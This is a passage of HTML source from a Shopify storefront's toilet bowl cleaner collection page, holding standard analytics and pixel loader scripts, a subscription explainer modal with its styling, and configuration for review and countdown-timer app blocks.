"collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5578555503,storefrontBaseUrl: "https://www.peesafe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"941883503","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"314409071","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\",\\\"GT-NC66J4T\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/hLzyCKvbkJoBEJf8kJMD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/nbvLCL_IqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/OFvnCLzIqOYbEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/jLyCCP-B96UBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/tKkmCKfakJoBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/r5OnCMLIqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/R2FsCKjbkJoBEJf8kJMD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"289669231","configuration":"{\"myshopifyDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"223051887","configuration":"{\"shopDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"121765999","configuration":"{\"pixel_id\":\"391928781225632\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92864623","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"8","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gokwik\u003c\u003eGads"},{"id":"113410159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"STC\u003c\u003eGokwikCheckout 2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pee Safe","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"pee-safe.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.peesafe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.peesafe.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"5578555503","storefrontBaseUrl":"https:\/\/www.peesafe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"284567896175\",\"title\":\"Toilet Bowl Cleaner\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":284567896175,"requestId":"e3df2d7e-2fbd-4f3e-8300-57b9d3d9c7e7-1769681726"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5578555503,
      theme_id: 131733815407,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.peesafe.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.peesafe.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.peesafe.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5578555503,"isMerchantRequest":null,"themeId":131733815407,"themeCityHash":"8429399261981807762","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":284567896175,"requestId":"e3df2d7e-2fbd-4f3e-8300-57b9d3d9c7e7-1769681726","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"INR","category":"Collection: toilet-bowl-cleaner-1-2","collectionName":"toilet-bowl-cleaner-1-2","collectionId":284567896175,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.peesafe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.peesafe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="5578555503"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="131733815407"
  data-theme-name="Impact"
  data-theme-version="5.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.peesafe.com/api/collect"
></script>
</head>
<body>

  

  <style>
    /* Trigger button */
    .subscription-info-trigger {
      padding-top: 4px;
      font-size: 14px;
      font-weight: 700;
      font-family: "Avolta", sans-serif;
      color: #84cc16;
      text-align: center;
      cursor: pointer;
      text-decoration: underline;
      transition: color 0.2s ease;
    }

    /* Modal overlay */
    .subscription-modal {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 999999;
      padding: 20px;
      overflow-y: auto; 
      -webkit-overflow-scrolling: touch; 
    }
    
    /* Prevent background scroll when modal is open - no position fixed needed! */
    body.modal-open {
      overflow: hidden !important;
    }

    /* Modal content box */
    .subscription-modal-content {
      background: #fff;
      padding: 45px;
      border-radius: 20px;
      max-width: 650px;
      width: 100%;
      position: relative;
      box-shadow: 0 10px 40px rgba(0, 0, 0, 0.15);
    }

    /* Close button */
    .subscription-close {
      position: absolute;
      right: 25px;
      top: 25px;
      font-size: 28px;
      cursor: pointer;
      color: #999;
      width: 36px;
      height: 36px;
      display: flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
    }

    .subscription-close:hover {
      color: black;
      background:rgb(205, 235, 160);

    }

    /* Title */
    .subscription-title {
      font-size: 32px;
      margin-bottom: 35px;
      color: #2d2d2d;
      font-weight: 600;
      line-height: 1.3;
    }

    .subscription-title .italic {
      font-style: italic;
      color: #84cc16;
      font-weight: 600;
    }

    /* Steps container */
    .subscription-steps {
      position: relative;
      margin: 23px 0;
    }

    /* Individual step */
    .step {
      position: relative;
      display: flex;
      gap: 20px;
      margin-bottom: 32px;
      padding-left: 8px;
    }

    .step:last-child {
      margin-bottom: 0;
    }

    /* Step numbers */
    .step-number {
      width: 42px;
      height: 42px;
      min-width: 42px;
      min-height: 42px;
      border-radius: 50%;
      background: #84cc16;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 700;
      font-size: 18px;
      box-shadow: 0 2px 8px rgba(255, 107, 107, 0.25);
      z-index: 2;
    }

    .step::before {
  content: "";
  position: absolute;
  left: 29px;
  top: 42px;
  width: 2px;
  height: calc(100% - 10px);
  background-image: linear-gradient(
    to bottom,
    rgba(101, 51, 52, 0.15),
    rgba(101, 51, 52, 0.05),
    rgba(101, 51, 52, 0)
  );
  z-index: 1;
}


    .step:last-child::before {
      display: none;
    }

    /* Step text */
    .step-text {
      flex: 1;
      padding-top: 2px;
    }

    .step-text strong {
      font-size: 18px;
      color: #2d2d2d;
      font-weight: 600;
      display: block;
      margin-bottom: 6px;
    }

    .step-text p {
      font-size: 15px;
      margin: 0;
      color: #666;
      line-height: 1.5;
    }

    /* Done button */
    .subscription-done-btn {
      width: 100%;
      padding: 16px;
      background: #84cc16;
      color: #fff;
      border: none;
      border-radius: 50px;
      font-size: 17px;
      font-weight: 600;
      cursor: pointer;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      text-align: center;
    }

    /* Mobile responsiveness */
    @media (max-width: 768px) {
      .subscription-modal {
        align-items: flex-end;
        padding: 0;
      }

      .subscription-modal-content {
        width: 100%;
        max-height: 88vh;
        border-radius: 20px 20px 0 0;
        padding: 35px 25px;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
      }

      .subscription-title {
        font-size: 26px;
        margin-bottom: 28px;
        padding-right: 35px;
      }

      .step-number {
        width: 38px;
        height: 38px;
        min-width: 38px;
        min-height: 38px;
        font-size: 16px;
      }

      .step::before {
        left: 27px;
      }

      .step-text strong {
        font-size: 16px;
      }

      .step-text p {
        font-size: 14px;
      }

      .step {
        margin-bottom: 28px;
        gap: 16px;
      }

      .subscription-done-btn {
        padding: 15px;
        font-size: 16px;
      }
    }

    @media (max-width: 480px) {
      .subscription-modal-content {
        padding: 30px 20px;
      }

      .subscription-title {
        font-size: 24px;
      }

      .step-number {
        width: 36px;
        height: 36px;
        min-width: 36px;
        min-height: 36px;
        font-size: 15px;
      }

      .step::before {
        left: 26px;
      }
    }
  </style>

  <div id="subscription-info-modal" class="subscription-modal">
    <div class="subscription-modal-content">
      <span class="subscription-close">&times;</span>

      <h2 class="subscription-title">
        How <span class="italic">subscription works</span>
      </h2>

      <div class="subscription-steps">
        <div class="step">
          <div class="step-number">1</div>
          <div class="step-text">
            <strong>Choose Your Plan</strong>
            <p>Select the quantity of packs you need each cycle.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">2</div>
          <div class="step-text">
            <strong>Select Your Frequency</strong>
            <p>Set how often you would like them delivered.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">3</div>
          <div class="step-text">
            <strong>Save every cycle</strong>
            <p>Enjoy exclusive savings on every subscription order.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">4</div>
          <div class="step-text">
            <strong>Automated delivery</strong>
            <p>Your packs arrive at your doorstep, right when you need them.</p>
          </div>
        </div>

        <div class="step">
          <div class="step-number">5</div>
          <div class="step-text">
            <strong>Pause or cancel anytime</strong>
            <p>You will be charged automatically each month but you&apos;re in control, always.</p>
          </div>
        </div>
      </div>

      <button class="subscription-done-btn">DONE</button>
    </div>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const btn = document.getElementById("subscription-info-button");
      const modal = document.getElementById("subscription-info-modal");
      const close = document.querySelector(".subscription-close");
      const doneBtn = document.querySelector(".subscription-done-btn");

      if (btn) {
        btn.addEventListener("click", () => {
          modal.style.display = "flex";
          document.body.classList.add("modal-open");
        });
      }

      function closeModal() {
        modal.style.display = "none";
        document.body.classList.remove("modal-open");
      }

      close.addEventListener("click", closeModal);
      doneBtn.addEventListener("click", closeModal);

      window.addEventListener("click", (e) => {
        if (e.target === modal) closeModal();
      });
    });
  </script>

<style>  </style>
<div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "collection"
  };
</script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 284567896175;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 284567896175
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"","useSimpleSummary":"false","maxReview":"2","onlyMedia":"false","onlyPositive":"true","selectedProduct":"7650763702383,7014744391791","hideProductThumbnails":"false","summaryBgColor":"#f8f8f8","bgColor":"#ffffff"},"createdAt":"2024-03-08T06:43:09.058Z","reviewCarouselWidget":{"customPositionHomeDirection":"after","customPositionCatalog":"","showPreview":true,"displayBadge":"after-customer-name","carouselHeading":"See what our customers said","enableCarousel":false,"customPositionCatalogDirection":"after","hideCarouselImages":false,"badgeIconType":"badge-circle","customPositionProductDirection":"after","carouselHeadingColor":"#000000","carouselMinimumRating":"all-reviews","customPositionProduct":"","customPositionHome":"","showMobileNavigation":false,"hideCarouselProductName":false,"isEnableBadge":true},"shopDomain":"pee-safe.myshopify.com","reviewPop":{"includedPages":"","popDesktopStyle":"pop-vertical-image-1","showOnMobile":true,"emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","showReviewImage":true,"desktopPosition":"desktop-bottom-left","enabled":false,"minimumRating":"all-reviews","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnDesktop":true,"popMobileStyle":"pop-horizontal-image-1","mobilePosition":"mobile-horizontal-bottom","customCss":""},"shopId":"bO0JK67cTGLjXFvixete","submitForm":{"backgroundColor":"#FFFFFF","designPreset":"submit-popup","cancelButtonColor":"#FFFFFF","buttonColor":"#202223","cancelTextColor":"#202223","buttonTextColor":"#FFFFFF","textColor":"#202223","validationsColor":"#D72C0D","isUseDynamicQuestion":false},"reviewWidget":{"customPositionCatalog":"","showOnMobile":true,"showOnHomePage":false,"desktopPosition":"desktop-right","enablePopupReview":false,"hideNoStarRating":false,"minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","enableSidebar":false,"mobilePosition":"mobile-left","starRatingStyle":"show_reviews_within_separately","showProductPageBlock":true,"showOnProductList":true,"floatBtnIconCustom":"","showPreview":false,"enableStarRating":true,"showCatalogPage":true,"customPositionCatalogDirection":"after","previewType":"star-rating-settings","showProductPage":true,"floatBtnBgColor":"#000000","presetStarRating":"detail","customPositionProductDirection":"after","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","starRatingStyleOptions":"show_reviews_within_total_rating","customPositionProduct":"","customProductContainer":"","showOnDesktop":true,"floatBtnTextColor":"#FFFFFF","showByProduct":true},"reviewBlock":{"dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","primaryColor":"#121212","defaultSort":"10","isHideSummaryWhenNoReview":false,"designPreset":"modern","isShowBadgeText":false,"inlinePosition":"below-product","buttonBorderRadius":4,"summaryHeading":"Review","boxBackgroundColor":"#F6F6F6","styleAvatar":"pastel","requiredName":true,"formatCustomerName":"full_name","displayBadge":"after-customer-name","submitTextColor":"#ffffff","shopLogoNotify":"","badgeIconType":"badge-circle","starColorType":"single-color","cardBackgroundColor":"#FFFFFF","hasPolicy":true,"submitButtonColor":"#166CE1","twoStarColor":"#E67F22","customPosition":".shopify-payment-button","mediaPositionCarousel":"top","fiveStarColor":"#16A086","themeId":"navy","preset":0,"oneStarColor":"#E84C3D","threeStarColor":"#F1C40F","cardSizeCarousel":"320","isPrioritizeImageReviews":false,"customPositionDirection":"after","policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","emptyStarColor":"#BFBFBF","customCss":"div#AirReviews-Modal__Container--mobile {\n    z-index: 5001 